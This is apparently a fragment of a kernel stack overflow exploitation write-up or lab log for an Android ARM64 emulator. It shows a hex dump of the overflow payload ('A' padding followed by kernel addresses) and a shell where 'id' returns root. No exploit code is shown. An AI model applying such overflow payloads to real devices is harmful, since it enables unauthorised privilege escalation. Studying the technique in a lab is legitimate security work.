 0x0000c0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x0000d0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x0000e0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x0000f0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x000100: 90 f5 68 3a c0 ff ff ff 68 fc 09 00 c0 ff ff ff ..h:....h.......
0x000110: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x000120: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x000130: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x000140: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x000150: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x000160: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x000170: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x000180: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x000190: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0001a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0001b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0001c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0001d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0001e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0001f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
k_stackof_write - arg2: deadbeefdeadbfff
generic_arm64:/data/local/tmp # id
uid=0(root) gid=0(root) groups=0(root) context=u:r:kernel:s0
generic_arm64:/data/local/tmp # ls